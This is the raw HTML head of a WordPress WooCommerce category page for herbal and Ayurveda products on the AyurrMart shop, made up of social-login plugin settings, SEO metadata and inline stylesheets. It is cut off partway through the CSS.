

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayurrmart.com/product-category/herbal-products/
body_size: 47780
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script></script><script></script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ayurrmart.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://ayurrmart.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://ayurrmart.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://ayurrmart.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://ayurrmart.com/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://ayurrmart.com/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://ayurrmart.com/product-category/herbal-products/'; var theChampRegRedirectionUrl = 'https://ayurrmart.com/product-category/herbal-products/'; </script>
				<script> var theChampFBKey = '467794921891618', theChampSameTabLogin = '1', theChampVerified = 0; var theChampAjaxUrl = 'https://ayurrmart.com/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://ayurrmart.com/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fayurrmart.com%2Fproduct-category%2Fherbal-products%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:14.285714285714% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}div.the_champ_social_login_title,div.the_champ_login_container{text-align:center}ul.the_champ_login_ul{width:100%;text-align:center;}div.the_champ_login_container ul.the_champ_login_ul li{float:none!important;display:inline-block;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Herbal Products Archives - AyurrMart</title>
	<link rel="canonical" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" />
	<link rel="next" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Herbal Products Archives - AyurrMart" />
	<meta property="og:url" content="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/" />
	<meta property="og:site_name" content="AyurrMart" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/","url":"https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/","name":"Herbal Products Archives - AyurrMart","isPartOf":{"@id":"https://ayurrmart.com/#website"},"primaryImageOfPage":{"@id":"https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/#primaryimage"},"image":{"@id":"https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/#primaryimage"},"thumbnailUrl":"https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-scaled.jpg","breadcrumb":{"@id":"https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/#primaryimage","url":"https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-scaled.jpg","contentUrl":"https://ayurrmart.com/wp-content/uploads/2025/08/Picsart_25-08-15_19-51-49-410-scaled.jpg","width":2560,"height":2560,"caption":"ashwagandha powder"},{"@type":"BreadcrumbList","@id":"https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ayurrmart.com/"},{"@type":"ListItem","position":2,"name":"AyurrNidhi","item":"https://ayurrmart.com/product-category/ayurrnidhi/"},{"@type":"ListItem","position":3,"name":"Herbal Products"}]},{"@type":"WebSite","@id":"https://ayurrmart.com/#website","url":"https://ayurrmart.com/","name":"wwwAyurrMart.com","description":"Get Your Favorite Herbal And Ayurveda Brands","publisher":{"@id":"https://ayurrmart.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ayurrmart.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ayurrmart.com/#organization","name":"AyurrMart","url":"https://ayurrmart.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ayurrmart.com/#/schema/logo/image/","url":"https://ayurrmart.com/wp-content/uploads/2025/08/Ayurr-Mart-1-scaled-e1754993976987.png","contentUrl":"https://ayurrmart.com/wp-content/uploads/2025/08/Ayurr-Mart-1-scaled-e1754993976987.png","width":1000,"height":345,"caption":"AyurrMart"},"image":{"@id":"https://ayurrmart.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ayurrmartstore/","https://www.instagram.com/ayurrmartstore/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AyurrMart &raquo; Feed" href="https://ayurrmart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AyurrMart &raquo; Comments Feed" href="https://ayurrmart.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AyurrMart &raquo; Herbal Products Category Feed" href="https://ayurrmart.com/product-category/ayurrnidhi/herbal-products/feed/" />
<style class="optimize_css_2" type="text/css" media="all">.wc-block-components-partial-payment{flex-direction:column;position:relative}.wc-block-components-partial-payment .wc-block-components-partial-payment_form{display:flex;margin-bottom:0;width:100%}.wc-block-components-partial-payment .wc-block-components-partial-payment_form .wc-block-components-partial-payment_input{flex-grow:1;margin-bottom:0;margin-top:0}.wc-block-components-partial-payment .wc-block-components-partial-payment_form .wc-block-components-partial-payment_button{flex-shrink:0;height:3em;margin-left:8px;padding-left:24px;padding-right:24px;white-space:nowrap}.slot-wrapper:has(.wc-block-components-discounts-meta){padding:16px 0!important}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='knit-pay-payment-button-style-inline-css' type='text/css'>
.knit-pay-payment-button-form-class input{width:100%}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style class="optimize_css_2" type="text/css" media="all">.tax-product_brand .brand-description{overflow:hidden;zoom:1}.tax-product_brand .brand-description img.brand-thumbnail{width:25%;float:right}.tax-product_brand .brand-description .text{width:72%;float:left}.widget_brand_description img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0 0 1em}ul.brand-thumbnails{margin-left:0;margin-bottom:0;clear:both;list-style:none}ul.brand-thumbnails:before{clear:both;content:"";display:table}ul.brand-thumbnails:after{clear:both;content:"";display:table}ul.brand-thumbnails li{float:left;margin:0 3.8% 1em 0;padding:0;position:relative;width:22.05%}ul.brand-thumbnails.fluid-columns li{width:auto}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:both}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:0}ul.brand-thumbnails.columns-1 li{width:100%;margin-right:0}ul.brand-thumbnails.columns-2 li{width:48%}ul.brand-thumbnails.columns-3 li{width:30.75%}ul.brand-thumbnails.columns-5 li{width:16.95%}ul.brand-thumbnails.columns-6 li{width:13.5%}.brand-thumbnails li img{box-sizing:border-box;width:100%;max-width:none;height:auto;margin:0}@media screen and (max-width:768px){ul.brand-thumbnails:not(.fluid-columns) li{width:48%!important}ul.brand-thumbnails:not(.fluid-columns) li.first{clear:none}ul.brand-thumbnails:not(.fluid-columns) li.last{margin-right:3.8%}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(odd){clear:both}ul.brand-thumbnails:not(.fluid-columns) li:nth-of-type(even){margin-right:0}}.brand-thumbnails-description li{text-align:center}.brand-thumbnails-description li .term-thumbnail img{display:inline}.brand-thumbnails-description li .term-description{margin-top:1em;text-align:left}#brands_a_z h3:target{text-decoration:underline}ul.brands_index{list-style:none outside;overflow:hidden;zoom:1}ul.brands_index li{float:left;margin:0 2px 2px 0}ul.brands_index li a,ul.brands_index li span{border:1px solid #ccc;padding:6px;line-height:1em;float:left;text-decoration:none}ul.brands_index li span{border-color:#eee;color:#ddd}ul.brands_index li a:hover{border-width:2px;padding:5px;text-decoration:none}ul.brands_index li a.active{border-width:2px;padding:5px}div#brands_a_z a.top{border:1px solid #ccc;padding:4px;line-height:1em;float:right;text-decoration:none;font-size:.8em}</style>
<style class="optimize_css_2" type="text/css" media="all">#TB_overlay{background:#000;opacity:.7;filter:alpha(opacity=70);position:fixed;top:0;right:0;bottom:0;left:0;z-index:100050}#TB_window{position:fixed;background-color:#fff;z-index:100050;visibility:hidden;text-align:left;top:50%;left:50%;-webkit-box-shadow:0 3px 6px rgb(0 0 0 / .3);box-shadow:0 3px 6px rgb(0 0 0 / .3)}#TB_window img#TB_Image{display:block;margin:15px 0 0 15px;border-right:1px solid #ccc;border-bottom:1px solid #ccc;border-top:1px solid #666;border-left:1px solid #666}#TB_caption{height:25px;padding:7px 30px 10px 25px;float:left}#TB_closeWindow{height:25px;padding:11px 25px 10px 0;float:right}#TB_closeWindowButton{position:absolute;left:auto;right:0;width:29px;height:29px;border:0;padding:0;background:none;cursor:pointer;outline:none;-webkit-transition:color .1s ease-in-out,background .1s ease-in-out;transition:color .1s ease-in-out,background .1s ease-in-out}#TB_ajaxWindowTitle{float:left;font-weight:600;line-height:29px;overflow:hidden;padding:0 29px 0 10px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 39px)}#TB_title{background:#fcfcfc;border-bottom:1px solid #ddd;height:29px}#TB_ajaxContent{clear:both;padding:2px 15px 15px 15px;overflow:auto;text-align:left;line-height:1.4em}#TB_ajaxContent.TB_modal{padding:15px}#TB_ajaxContent p{padding:5px 0 5px 0}#TB_load{position:fixed;display:none;z-index:100050;top:50%;left:50%;background-color:#E8E8E8;border:1px solid #555;margin:-45px 0 0 -125px;padding:40px 15px 